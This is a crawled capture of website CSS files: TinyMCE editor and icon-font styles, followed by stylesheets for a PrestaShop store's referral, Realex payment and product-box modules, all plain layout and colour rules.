    border-left: 1px solid #e2e4e7
}

.mce-splitbtn .mce-open {
    border-left: 1px solid transparent;
    padding-right: 4px;
    padding-left: 4px
}

.mce-splitbtn .mce-open:focus {
    border-left: 1px solid #e2e4e7
}

.mce-splitbtn .mce-open:hover, .mce-splitbtn .mce-open:active {
    border-left: 1px solid #e2e4e7
}

.mce-splitbtn.mce-active:hover .mce-open {
    border-left: 1px solid white
}

.mce-splitbtn.mce-opened {
    border-color: #e2e4e7
}

.mce-splitbtn.mce-btn-small .mce-open {
    padding: 0 3px 0 3px
}

.mce-rtl .mce-splitbtn {
    direction: rtl;
    text-align: right
}

.mce-rtl .mce-splitbtn button {
    padding-right: 4px;
    padding-left: 4px
}

.mce-rtl .mce-splitbtn .mce-open {
    border-left: 0
}

.mce-stack-layout-item {
    display: block
}

.mce-tabs {
    display: block;
    border-bottom: 1px solid #c5c5c5
}

.mce-tabs, .mce-tabs + .mce-container-body {
    background: #fff
}

.mce-tab {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    border: 1px solid #c5c5c5;
    border-width: 0 1px 0 0;
    background: #fff;
    padding: 8px 15px;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    height: 13px;
    cursor: pointer
}

.mce-tab:hover {
    background: #FDFDFD
}

.mce-tab.mce-active {
    background: #FDFDFD;
    border-bottom-color: transparent;
    margin-bottom: -1px;
    height: 14px
}

.mce-tab:focus {
    color: #2276d2
}

.mce-rtl .mce-tabs {
    text-align: right;
    direction: rtl
}

.mce-rtl .mce-tab {
    border-width: 0 0 0 1px
}

.mce-textbox {
    background: #fff;
    border: 1px solid #c5c5c5;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    display: inline-block;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s;
    height: 28px;
    resize: none;
    padding: 0 4px 0 4px;
    white-space: pre-wrap;
    *white-space: pre;
    color: #595959
}

.mce-textbox:focus, .mce-textbox.mce-focus {
    border-color: #2276d2;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-placeholder .mce-textbox {
    color: #aaa
}

.mce-textbox.mce-multiline {
    padding: 4px;
    height: auto
}

.mce-textbox.mce-disabled {
    color: #bdbdbd
}

.mce-rtl .mce-textbox {
    text-align: right;
    direction: rtl
}

.mce-dropzone {
    border: 3px dashed gray;
    text-align: center
}

.mce-dropzone span {
    text-transform: uppercase;
    display: inline-block;
    vertical-align: middle
}

.mce-dropzone:after {
    content: "";
    height: 100%;
    display: inline-block;
    vertical-align: middle
}

.mce-dropzone.mce-disabled {
    opacity: .4;
    filter: alpha(opacity=40);
    zoom: 1
}

.mce-dropzone.mce-disabled.mce-dragenter {
    cursor: not-allowed
}

.mce-browsebutton {
    position: relative;
    overflow: hidden
}

.mce-browsebutton button {
    position: relative;
    z-index: 1
}

.mce-browsebutton input {
    opacity: 0;
    filter: alpha(opacity=0);
    zoom: 1;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 0
}

@font-face {
    font-family: 'tinymce';
    src: url('../fonts/tinymce.eot');
    src: url('../fonts/tinymce.eot?#iefix') format('embedded-opentype'), url('../fonts/tinymce.woff') format('woff'), url('../fonts/tinymce.ttf') format('truetype'), url('../fonts/tinymce.svg#tinymce') format('svg');
    font-weight: normal;
    font-style: normal
}

@font-face {
    font-family: 'tinymce-small';
    src: url('../fonts/tinymce-small.eot');
    src: url('../fonts/tinymce-small.eot?#iefix') format('embedded-opentype'), url('../fonts/tinymce-small.woff') format('woff'), url('../fonts/tinymce-small.ttf') format('truetype'), url('../fonts/tinymce-small.svg#tinymce') format('svg');
    font-weight: normal;
    font-style: normal
}

.mce-ico {
    font-family: 'tinymce', Arial;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-size: 16px;
    line-height: 16px;
    speak: none;
    vertical-align: text-top;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    background: transparent center center;
    background-size: cover;
    width: 16px;
    height: 16px;
    color: #595959
}

.mce-btn-small .mce-ico {
    font-family: 'tinymce-small', Arial
}

.mce-i-save:before {
    content: "\e000"
}

.mce-i-newdocument:before {
    content: "\e001"
}

.mce-i-fullpage:before {
    content: "\e002"
}

.mce-i-alignleft:before {
    content: "\e003"
}

.mce-i-aligncenter:before {
    content: "\e004"
}

.mce-i-alignright:before {
    content: "\e005"
}

.mce-i-alignjustify:before {
    content: "\e006"
}

.mce-i-alignnone:before {
    content: "\e003"
}

.mce-i-cut:before {
    content: "\e007"
}

.mce-i-paste:before {
    content: "\e008"
}

.mce-i-searchreplace:before {
    content: "\e009"
}

.mce-i-bullist:before {
    content: "\e00a"
}

.mce-i-numlist:before {
    content: "\e00b"
}

.mce-i-indent:before {
    content: "\e00c"
}

.mce-i-outdent:before {
    content: "\e00d"
}

.mce-i-blockquote:before {
    content: "\e00e"
}

.mce-i-undo:before {
    content: "\e00f"
}

.mce-i-redo:before {
    content: "\e010"
}

.mce-i-link:before {
    content: "\e011"
}

.mce-i-unlink:before {
    content: "\e012"
}

.mce-i-anchor:before {
    content: "\e013"
}

.mce-i-image:before {
    content: "\e014"
}

.mce-i-media:before {
    content: "\e015"
}

.mce-i-help:before {
    content: "\e016"
}

.mce-i-code:before {
    content: "\e017"
}

.mce-i-insertdatetime:before {
    content: "\e018"
}

.mce-i-preview:before {
    content: "\e019"
}

.mce-i-forecolor:before {
    content: "\e01a"
}

.mce-i-backcolor:before {
    content: "\e01a"
}

.mce-i-table:before {
    content: "\e01b"
}

.mce-i-hr:before {
    content: "\e01c"
}

.mce-i-removeformat:before {
    content: "\e01d"
}

.mce-i-subscript:before {
    content: "\e01e"
}

.mce-i-superscript:before {
    content: "\e01f"
}

.mce-i-charmap:before {
    content: "\e020"
}

.mce-i-emoticons:before {
    content: "\e021"
}

.mce-i-print:before {
    content: "\e022"
}

.mce-i-fullscreen:before {
    content: "\e023"
}

.mce-i-spellchecker:before {
    content: "\e024"
}

.mce-i-nonbreaking:before {
    content: "\e025"
}

.mce-i-template:before {
    content: "\e026"
}

.mce-i-pagebreak:before {
    content: "\e027"
}

.mce-i-restoredraft:before {
    content: "\e028"
}

.mce-i-bold:before {
    content: "\e02a"
}

.mce-i-italic:before {
    content: "\e02b"
}

.mce-i-underline:before {
    content: "\e02c"
}

.mce-i-strikethrough:before {
    content: "\e02d"
}

.mce-i-visualchars:before {
    content: "\e02e"
}

.mce-i-visualblocks:before {
    content: "\e02e"
}

.mce-i-ltr:before {
    content: "\e02f"
}

.mce-i-rtl:before {
    content: "\e030"
}

.mce-i-copy:before {
    content: "\e031"
}

.mce-i-resize:before {
    content: "\e032"
}

.mce-i-browse:before {
    content: "\e034"
}

.mce-i-pastetext:before {
    content: "\e035"
}

.mce-i-rotateleft:before {
    content: "\eaa8"
}

.mce-i-rotateright:before {
    content: "\eaa9"
}

.mce-i-crop:before {
    content: "\ee78"
}

.mce-i-editimage:before {
    content: "\e915"
}

.mce-i-options:before {
    content: "\ec6a"
}

.mce-i-flipv:before {
    content: "\eaaa"
}

.mce-i-fliph:before {
    content: "\eaac"
}

.mce-i-zoomin:before {
    content: "\eb35"
}

.mce-i-zoomout:before {
    content: "\eb36"
}

.mce-i-sun:before {
    content: "\eccc"
}

.mce-i-moon:before {
    content: "\eccd"
}

.mce-i-arrowleft:before {
    content: "\edc0"
}

.mce-i-arrowright:before {
    content: "\e93c"
}

.mce-i-drop:before {
    content: "\e935"
}

.mce-i-contrast:before {
    content: "\ecd4"
}

.mce-i-sharpen:before {
    content: "\eba7"
}

.mce-i-resize2:before {
    content: "\edf9"
}

.mce-i-orientation:before {
    content: "\e601"
}

.mce-i-invert:before {
    content: "\e602"
}

.mce-i-gamma:before {
    content: "\e600"
}

.mce-i-remove:before {
    content: "\ed6a"
}

.mce-i-tablerowprops:before {
    content: "\e604"
}

.mce-i-tablecellprops:before {
    content: "\e605"
}

.mce-i-table2:before {
    content: "\e606"
}

.mce-i-tablemergecells:before {
    content: "\e607"
}

.mce-i-tableinsertcolbefore:before {
    content: "\e608"
}

.mce-i-tableinsertcolafter:before {
    content: "\e609"
}

.mce-i-tableinsertrowbefore:before {
    content: "\e60a"
}

.mce-i-tableinsertrowafter:before {
    content: "\e60b"
}

.mce-i-tablesplitcells:before {
    content: "\e60d"
}

.mce-i-tabledelete:before {
    content: "\e60e"
}

.mce-i-tableleftheader:before {
    content: "\e62a"
}

.mce-i-tabletopheader:before {
    content: "\e62b"
}

.mce-i-tabledeleterow:before {
    content: "\e800"
}

.mce-i-tabledeletecol:before {
    content: "\e801"
}

.mce-i-codesample:before {
    content: "\e603"
}

.mce-i-fill:before {
    content: "\e902"
}

.mce-i-borderwidth:before {
    content: "\e903"
}

.mce-i-line:before {
    content: "\e904"
}

.mce-i-count:before {
    content: "\e905"
}

.mce-i-translate:before {
    content: "\e907"
}

.mce-i-drag:before {
    content: "\e908"
}

.mce-i-home:before {
    content: "\e90b"
}

.mce-i-upload:before {
    content: "\e914"
}

.mce-i-bubble:before {
    content: "\e91c"
}

.mce-i-user:before {
    content: "\e91d"
}

.mce-i-lock:before {
    content: "\e926"
}

.mce-i-unlock:before {
    content: "\e927"
}

.mce-i-settings:before {
    content: "\e928"
}

.mce-i-remove2:before {
    content: "\e92a"
}

.mce-i-menu:before {
    content: "\e92d"
}

.mce-i-warning:before {
    content: "\e930"
}

.mce-i-question:before {
    content: "\e931"
}

.mce-i-pluscircle:before {
    content: "\e932"
}

.mce-i-info:before {
    content: "\e933"
}

.mce-i-notice:before {
    content: "\e934"
}

.mce-i-arrowup:before {
    content: "\e93b"
}

.mce-i-arrowdown:before {
    content: "\e93d"
}

.mce-i-arrowup2:before {
    content: "\e93f"
}

.mce-i-arrowdown2:before {
    content: "\e940"
}

.mce-i-menu2:before {
    content: "\e941"
}

.mce-i-newtab:before {
    content: "\e961"
}

.mce-i-a11y:before {
    content: "\e900"
}

.mce-i-plus:before {
    content: "\e93a"
}

.mce-i-insert:before {
    content: "\e93a"
}

.mce-i-minus:before {
    content: "\e939"
}

.mce-i-books:before {
    content: "\e911"
}

.mce-i-reload:before {
    content: "\e906"
}

.mce-i-toc:before {
    content: "\e901"
}

.mce-i-checkmark:before {
    content: "\e033"
}

.mce-i-checkbox:before, .mce-i-selected:before {
    content: "\e033"
}

.mce-i-insert {
    font-size: 14px
}

.mce-i-selected {
    visibility: hidden
}

i.mce-i-backcolor {
    text-shadow: none;
    background: #BBB
}

.mce-rtl .mce-filepicker input {
    direction: ltr
}

i.material-icons {
    font-family: Material Icons;
    font-style: normal;
}

.mce-content-body .mce-reset {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: top;
    background: transparent;
    text-decoration: none;
    color: black;
    font-family: Arial;
    font-size: 11px;
    text-shadow: none;
    float: none;
    position: static;
    width: auto;
    height: auto;
    white-space: nowrap;
    cursor: inherit;
    line-height: normal;
    font-weight: normal;
    text-align: left;
    -webkit-tap-highlight-color: transparent;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    direction: ltr;
    max-width: none
}

.mce-object {
    border: 1px dotted #3A3A3A;
    background: #D5D5D5 url(../img/ip_file.png) no-repeat center
}

.mce-preview-object {
    display: inline-block;
    position: relative;
    margin: 0 2px 0 2px;
    line-height: 0;
    border: 1px solid gray
}

.mce-preview-object[data-mce-selected="2"] .mce-shim {
    display: none
}

.mce-preview-object .mce-shim {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: url([data-uri])
}

figure.align-left {
    float: left
}

figure.align-right {
    float: right
}

figure.image.align-center {
    display: table;
    margin-left: auto;
    margin-right: auto
}

figure.image {
    display: inline-block;
    border: 1px solid gray;
    margin: 0 2px 0 1px;
    background: #f5f2f0
}

figure.image img {
    margin: 8px 8px 0 8px
}

figure.image figcaption {
    margin: 6px 8px 6px 8px;
    text-align: center
}

.mce-toc {
    border: 1px solid gray
}

.mce-toc h2 {
    margin: 4px
}

.mce-toc li {
    list-style-type: none
}

.mce-pagebreak {
    cursor: default;
    display: block;
    border: 0;
    width: 100%;
    height: 5px;
    border: 1px dashed #666;
    margin-top: 15px;
    page-break-before: always
}

@media print {
    .mce-pagebreak {
        border: 0
    }
}

.mce-item-anchor {
    cursor: default;
    display: inline-block;
    -webkit-user-select: all;
    -webkit-user-modify: read-only;
    -moz-user-select: all;
    -moz-user-modify: read-only;
    user-select: all;
    user-modify: read-only;
    width: 9px !important;
    height: 9px !important;
    border: 1px dotted #3A3A3A;
    background: #D5D5D5 url(../img/ip_url.png) no-repeat center
}

.mce-nbsp, .mce-shy {
    background: #AAA
}

.mce-shy::after {
    content: '-'
}

.mce-match-marker {
    background: #AAA;
    color: #fff
}

.mce-match-marker-selected {
    background: #3399ff;
    color: #fff
}

.mce-spellchecker-word {
    border-bottom: 2px solid rgba(208, 2, 27, 0.5);
    cursor: default
}

.mce-spellchecker-grammar {
    border-bottom: 2px solid #008000;
    cursor: default
}

.mce-item-table, .mce-item-table td, .mce-item-table th, .mce-item-table caption {
    border: 1px dashed #BBB
}

td[data-mce-selected], th[data-mce-selected] {
    background-color: #2276d2 !important
}

.mce-edit-focus {
    outline: 1px dotted #333
}

.mce-content-body *[contentEditable=false] *[contentEditable=true]:focus {
    outline: 2px solid #2276d2
}

.mce-content-body *[contentEditable=false] *[contentEditable=true]:hover {
    outline: 2px solid #2276d2
}

.mce-content-body *[contentEditable=false][data-mce-selected] {
    outline: 2px solid #2276d2
}

.mce-content-body.mce-content-readonly *[contentEditable=true]:focus, .mce-content-body.mce-content-readonly *[contentEditable=true]:hover {
    outline: none
}

.mce-content-body *[data-mce-selected="inline-boundary"] {
    background: #bfe6ff
}

.mce-content-body .mce-item-anchor[data-mce-selected] {
    background: #D5D5D5 url(../img/ip_url.png) no-repeat center
}

.mce-content-body hr {
    cursor: default
}

.mce-content-body table {
    -webkit-nbsp-mode: normal
}

.ephox-snooker-resizer-bar {
    background-color: #2276d2;
    opacity: 0
}

.ephox-snooker-resizer-cols {
    cursor: col-resize
}

.ephox-snooker-resizer-rows {
    cursor: row-resize
}

.ephox-snooker-resizer-bar.ephox-snooker-resizer-bar-dragging {
    opacity: .2
}


--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/referralbyphone/views/css/front.css
body_size: 1244
content:
#module-referralbyphone-program #idTab1 p{
	color: #414141;
	font-size: 16px;
}

#referralbyphone-program-content {
	display: flex;
	flex-wrap: wrap;
}

.s_vouchers, .rsuccess{
	border: none;
	padding: 15px;
    margin-bottom: 15px;
    padding-left: 12px;
	border-left: solid 3px #92d097;
	background-color: #ddf0de;
	position: relative;
}

.s_vouchers {
	display: flex;
}

.s_vouchers i {
	color: #92d097;
	font-size: 34px;
}

.text_green{
    color: #229800;	
        line-height: 3;
    padding: 0 24px;
}

.reff_way{
	padding-bottom: 10px
}

.reff_way i{
	padding-right: 10px;
	width:25px;
	color: #92d097;
	font-size: 16px;

}

.reff_way i.material-icons{
    font-weight: bold;	
}

.s_vouchers_content{
	display: inline-block;
	padding-left: 14px;
	vertical-align: top;
    padding-top: 6px;
    max-width: 90%;
}

.profile-usermenu .nav {
  margin-bottom: 14px;
  padding-left: 0;
  list-style: none;
  display: block; }
.profile-usermenu   .nav:before, .nav:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
.profile-usermenu .nav:after {
    clear: both; }
.profile-usermenu .nav > li {
    position: relative;
    display: block;
    width: 100%; }
 .profile-usermenu .nav > li > a {
      position: relative;
      display: block;
      padding: 10px 15px; }
.profile-usermenu .nav > li > a:hover, .profile-usermenu .nav > li > a:focus {
        text-decoration: none;
        background-color: #eeeeee; }
.profile-usermenu .nav > li.disabled > a {
      color: #999999; }
.profile-usermenu .nav > li.disabled > a:hover, .profile-usermenu .nav > li.disabled > a:focus {
        color: #999999;
        text-decoration: none;
        background-color: transparent;
        cursor: not-allowed; }
.profile-usermenu .nav .open > a, .profile-usermenu .nav .open > a:hover, .profile-usermenu .nav .open > a:focus {
    background-color: #eeeeee;
    border-color: #777; }
.profile-usermenu .nav .nav-divider {
    height: 1px;
    margin: 8px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
.profile-usermenu .nav > li > a > img {
    max-width: none; }

.profile-usermenu .nav-tabs {
  border-bottom: 1px solid #ddd; }

.tab-content > .tab-pane,
.pill-content > .pill-pane {
  display: none; }

.tab-content > .active,
.pill-content > .active {
  display: block; }
  
.hidden{
    display: none;
}

#referral_rules_link{
	text-decoration: underline;
} 

#ref_link {
	padding-bottom: 14px;
	margin-top: 14px;
} 

#ref_link .fancybox {
	padding: 14px;
    line-height: 3;
    color: #fff;
    margin-bottom: 14px;
    background: #F39C11;
    cursor: pointer;
}  

#ws_referral_tabs {border-bottom:1px solid #acaaa6; }

#module-referralbyphone-program .tabs .tab-pane {
    padding-top: 1rem;
}  

#module-referralbyphone-program .footer_links li {list-style: none; margin-top: 14px;} 

.share_url { display: block;}

.panel {
    margin-bottom: 24px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
    box-shadow: 0 1px 1px rgba(0,0,0,.05);
        padding-bottom: 14px;
}

.panel-heading {
    font-size: 20px;
    height: 50px;
    padding: 12px 0 0 20px;
}


.panel-warning {
    background: #f6f6f6;
    border-radius: 5px 5px 0 0;
    border-bottom: 1px solid #DADADA;
    color: #0A5AA1;
}

.referral_voucher {
	border: 1px dashed #000;
	margin: 24px 14px;
    width: 46%;
    display: flex;
    float: left;
}

.referral_voucher_save {
	flex: 1 1 45%;
	background: #01b0f1;
	text-align: center;
	color: #fff;
	padding: 6px;
}

.referral_voucher_save b {
	font-size: 24px;
    line-height: 2;
}

.referral_voucher_code {
	padding: 6px 12px;
	flex: 1 1 55%;
}

.referral_voucher_code b {
	font-size: 24px;
    line-height: 2;	
}

.referral_voucher_panel > small {clear: both;}

#statistic_tab{
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 24px;
}

#statistic_tab b{
	font-size: 24px;
	line-height: 2
}

#statistic_tab i{
	color: #fff;
	opacity:0.4;
	position: absolute;
	bottom: 4px;
	right: 4px;
	font-size: 66px;
}

#total_frinds_tab, #total_orders_tab, #total_loyalty_tab {
	background: #4cc0c1;
	color: #fff;
	max-width:30%;
	margin-right: 34px;
	padding: 14px 70px 20px 31px;
	position: relative;
}

#total_orders_tab {
	background: #f05050;
}

#total_loyalty_tab {
	background: #fa8564;
}

.footer_links {
	clear: both;
}

.referral_voucher_panel .panel-content > small {
	display: block;
	clear: both;
}

.ws_discount_code {
	padding: 14px;
	background: #f62f8a;
	width: 150px;
    text-align: center;
    margin-top: 14px;
    margin-bottom: 14px;
    color: #fff;
}

.sponsor_fields {
	width: 40%;
    margin: 0 6px;
    max-width: 170px;
}

.sponsor_name_block {
	display: flex;
}

#module-referralbyphone-share #content-wrapper h1{
text-align: center;
    font-size: 46px;
    font-weight: 500;
    margin-top: 24px;
    margin-bottom: 34px;	
}

#btnRefereeRegister {
	background-color: #f62f8a;
    color: white;
    font-size: 18px;
padding: 0.7rem 2rem;
}

#ws_share_img{
	float: left;
	margin-bottom: 24px;
	margin-right: 24px;
}

.isInvSent{
	color: #f62f8a;
}

.hidden-xs-down {
	display: block;
}

.nopadding-right {
	max-width: 15px;
}

.col-lg-1.col_orders {
	min-width: 72px;
}

@media (max-width: 768px) {
	.hidden-xs-down {display: none;}
	.table td.xs-date-row {
	border: none;
	text-align: right;}
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/realexpaymentshpp/views/css/realexpayments.css
body_size: 255
content:
p.payment_module a.realexpayments {
    background: url(../img/creditcard.svg) 15px 15px no-repeat #fbfbfb;
        background-size: 64px 64px;
}

p.payment_module a.realexpayments:hover {
    background-color: #f6f6f6;
}

p.payment_module a.realexpayments:after {
  display: block;
   content: "\f054";
   position: absolute;
   right: 15px;
   margin-top: -11px;
   top: 50%;
   font-family: "FontAwesome";
   font-size: 25px;
   height: 22px;
   width: 14px;
   color: #777; }
p.success_message{
      font-size: 16px;
    text-transform: uppercase;
}
@media (max-width: 1024px) {
.fancybox-opened{
    opacity: 1;
    overflow: scroll;
    height: 100%;
    width: 100%;
    position: fixed;
    top: 0;
    left: 0;
}
.fancybox-inner{
    overflow: auto;
    width: 100%;
    min-height: 680px;
}
.fancybox-lock .fancybox-overlay{
  overflow:scroll;
}
.fancybox-skin{
  padding: 5px;
}
}
#iframerealex{
  border:none;
}

.bootstrap .message-item {
    position: relative;
    border-bottom: solid 1px #eee;
    margin: 0 0 15px 0;
    padding: 10px 0;
    border: 1px solid skyblue;
    -webkit-box-shadow: rgba(0,175,240,0.15) 0 0 0 6px inset ;
    box-shadow: rgba(0,175,240,0.15) 0 0 0 6px inset ;
}
.realex_danger{
  padding-left :.625rem;
}

/*.fancybox-wrap {
    position: absolute;
    top: 10px ;
}*/

#iframerealex{
  min-height: 403px;
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/ultimateproductbox/views/css/ultimateproductbox.css
body_size: 4611
content:
#module-ultimateproductbox-BoxProduct.content_only {
    padding: 15px;
}

#ubp_cutom_box_product_layouts {
    width:100%;
    margin:0 auto;
    overflow:hidden;
    max-width: 1170px;
}
.edit-box-subscription .quantity {
    display: inline-block;
}
.quantity {
    margin-bottom: 10px;
}
.col-left {
    float:left;
    width:46%;
}
.col-left ul {
    float:left;
    width:100%;
    display:table;
    list-style: none;
    padding: 0;
    margin: 0;
}
.col-left ul li {
    float: left;
    width: 30%;
    background:#2FB5D2;
    position: relative;
    height: 100%;
    overflow: hidden;
    line-height: 0;
    margin: 0 10px 10px 0;
    border: 1px solid #29A1BC;
}
.col-left ul li img {
    width: 100%;
    height: auto;
    position: absolute;
    z-index: 99;
    left: 0;
    top: 0;
}
.col-left ul li:empty {
    height:100%;
}
.col-left ul li:before {
    content: '';
    display: block;
    position: relative;
    left: 0;
    top: 0;
    bottom: 0;
    background: rgba(0,0,0,0.3);
    z-index: 9;
    width: 100%;
    opacity: 0;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 1s;
    -webkit-transition-delay: 0s;
    transition-property: opacity;
    transition-duration: 1s;
    transition-delay: 0s;
    padding-top: 100%;
    display: block;
}
.col-left ul li:hover:before {
    opacity:1;
    cursor:pointer;
    z-index:100;
    background-image:url(../img/icon-2.png);
    background-position:center 45%;
    background-repeat:no-repeat;
}
.col-left ul li:hover:empty:before {
    background-image:none;
}
.col-right {
    float:right;
    width:50%;
}
.col-right ul {
    float:left;
    width:100%;
    list-style: none;
    padding: 0;
    margin: 0;
}
.col-right ul li {
    float:left;
    width:30%;
    border:1px solid #CCC;
    margin:0 10px 10px 0;
    position:relative;
}
.col-right ul li div.figure {
    float:left;
    width:100%;
    margin: 0;
    padding: 0;
}
.col-right ul li div.figure:before {
    content:'';
    display:block;
    position:absolute;
    left:0;
    top:0;
    bottom:0;
    background:rgba(0,0,0,0.3);
    z-index:9;
    width:100%;
    opacity:0;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 1s;
    -webkit-transition-delay: 0s;
    transition-property: opacity;
    transition-duration: 1s;
    transition-delay: 0s;
}
.col-right ul li div.figure span.outofstock_prod_box {
    opacity: 0;
    z-index: 17;
    position: absolute;
    left: 0;
    right: 0;
    top: 15%;
    bottom: 0;
    cursor: pointer;
    background-position: center 30%;
    background-repeat: no-repeat;
    margin: 0 auto;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    text-align: center;
}
.col-right ul  li.ubp-disabled:after {
    content: " ";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.1);
    z-index: 10;
}
.col-right ul li div.figure span.add_prod_box{
    opacity: 0;
    z-index: 17;
    width: 50px;
    height: 50px;
    position: absolute;
    left: 0;
    right: 0;
    top: 15%;
    bottom: 0;
    cursor: pointer;
    background-image: url(../img/icon-1.png);
    background-position: center 30%;
    background-repeat: no-repeat;
    margin: 0 auto;
}
.push-tab-right {
    padding-left: 15px;
}
div#ubp_cutom_box_product_layouts p.not(.box_subscription_details)+.box_subscription_details{
    display: none;
}
.col-right ul li div.figure:hover span.add_prod_box,
.col-right ul li div.figure:hover span.outofstock_prod_box,
 .col-right ul li div.figure:hover:before {
    opacity:1;
}
.col-right ul li div.figure img {
    width:100%;
    height:auto;
}
.col-right ul li div.figure div.figcaption {
    text-align: center;
    padding: 5px;
    position: relative;
    z-index: 9;
    background: #FFF;
}
.cart_loader {
    background: #fff url("../img/cart_loading.gif") no-repeat scroll center center;
    height: 100%;
    left: 0;
    opacity: 0.85;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 99;
}
.unavailable-item span {
    font-size: 14px;
    text-align: center;
    position: absolute;
    top: 45%;
    color: #fff;
    width: 100%;
    background: #F3515C;
    padding: 10px;
    z-index: 99;
    display: none;
}
.col-right ul li div.figure:hover .unavailable-item span {
    display: block;
}
.right_box .col-right {
    float:left;
}
.right_box .col-left {
    float:right;
}
.horizontal .col-right {
    float:left;
    width:100%;
}
.horizontal .col-left {
    float:left;
    width:100%;
    margin-bottom:40px;
}
.horizontal .col-right ul li {
    width:17.8%;
}
.horizontal .col-left ul li {
    width:17.8%;
}
div#cpb_cutom_box_product_layouts {
    width: 100%;
}
#error {
    display:none;
}
.bundle_price {
    font-weight: bold;
}
.left_box .col-left.ubp-column-2 ul li,
.right_box .col-left.ubp-column-2 ul li {
    width:46%;
}
.left_box .col-right.ubp-column-2 ul li,
.right_box .col-right.ubp-column-2 ul li {
    width:46%;
}
.col-right ul li div.figure .qty {
    z-index: 10;
    position: absolute;
    top: 50%;
    bottom: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
    display: none; 
}
.col-right ul li div.figure .qty input[type="text"] {
    z-index: 11;
    width: 40px;
    height: 25px;
    text-align: center;
    padding: 0;
    margin: 0;
    line-height: 0;
    background: #fff;
    color: #333;
    border: 1px solid #333;
    outline: 0;
    margin-left: -3px;
    margin-right: -4px;
}
.col-right ul li div.figure .qty input.qtyminus, .col-right ul li div.figure .qty input.qtyplus {
    width: 25px;
    height: 25px;
    padding: 0;
    margin: 0;
    line-height: 0;
    background: #333;
    color: #fff;
    border: 0;
    outline: 0;
}
.col-right ul li div.figure:hover .qty {
    display: block;
}
.col-right ul li div.figure .item-price {
    text-align: center;
    background: #fff;
    font-weight: bold;
}
.box_total, .add_to_cart_box {
    width: 100%;
}
.inline_block {
    display: inline-block;
}
.box_total .price.ubp_bundle {
    width: 70%;
}
.add_to_cart_box .quantity .form-control {
    display: inline-block;
}
.qtyminus, .qtyplus {
    cursor: pointer;
}
.col-right ul li div.figure .qty input.qtyplus:hover,
.col-right ul li div.figure .qty input.qtyminus:hover {
    background: #31B0D5;
}
.tax_text {
    font-size: 8px
}
#ubp_cutom_box_product_layouts.horizontal .box_top_footer .add_to_cart_button_container,
#ubp_cutom_box_product_layouts.horizontal .box_top_footer .clearbox_wrapper,
#ubp_cutom_box_product_layouts.left_box .box_top_footer .add_to_cart_button_container,
#ubp_cutom_box_product_layouts.left_box .box_top_footer .clearbox_wrapper,
#ubp_cutom_box_product_layouts.right_box .box_top_footer .add_to_cart_button_container,
#ubp_cutom_box_product_layouts.right_box .box_top_footer .clearbox_wrapper {
    float: right;
}

#ubp_cutom_box_product_layouts.left_box .box_total .price.ubp_bundle,
#ubp_cutom_box_product_layouts.right_box .box_total .price.ubp_bundle {
    width: 47%;
    font-size: 12px;
    margin-bottom: 5px;
}

.left_box.ps_new .col-right ul li {
    float: right;
    margin: 0 0px 10px 10px;
}
.left_box.ps_new .box_top_footer.col-md-6 {
    margin-top: 2rem;
}

.left_box.ps_new .inner_footer_box {
    width: 95%
}
.left_box.ps_new .box_tab_summary {
    width: 99%
}

#ubp_cutom_box_product_layouts.horizontal .box_total .price.ubp_bundle,
#ubp_cutom_box_product_layouts.horizontal .add_to_cart_box .quantity {
    width: 40%;
}
#ubp_cutom_box_product_layouts.horizontal.ps_new .col-left .upb_product_footer,
#ubp_cutom_box_product_layouts.horizontal.ps_new .col-left .box_top_footer {
    width: 46.2%;
    float: left;
}
#ubp_cutom_box_product_layouts.horizontal.ps_new .quantity_label {
    display: none;
}
#ubp_cutom_box_product_layouts.horizontal.ps_new .box_tab_summary {
    width: 92.5%;
}
#ubp_cutom_box_product_layouts.horizontal.ps_new .clearbox_wrapper {
    float: right;
}

#ubp_cutom_box_product_layouts.left_box.ps_new .col-left .upb_product_footer,
#ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_top_footer,
#ubp_cutom_box_product_layouts.right_box.ps_new .col-left .upb_product_footer,
#ubp_cutom_box_product_layouts.right_box.ps_new .col-left .box_top_footer {
    width: 95%
}
#ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_top_footer .inner_footer_box {
    width: 100%
}

#ubp_cutom_box_product_layouts.left_box.ps_new .col-left .clearbox_wrapper,
#ubp_cutom_box_product_layouts.right_box.ps_new .col-left .clearbox_wrapper {
    float: right;
}

#ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 ul li {
    float: left;
}

#ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 ul li {
    float: right;
    margin: 0 0px 10px 10px;
}
#ubp_cutom_box_product_layouts.left_box.ps_old .product-description p {
    padding-left: 17px;
    padding-right: 17px;
}
#ubp_cutom_box_product_layouts.left_box.ps_old #product-details .product-condition {
    padding-left: 18px;
    padding-right: 18px;
}
